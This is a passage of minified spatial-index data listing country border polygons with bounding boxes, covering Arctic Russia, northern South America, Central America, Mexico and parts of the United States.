Lat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.158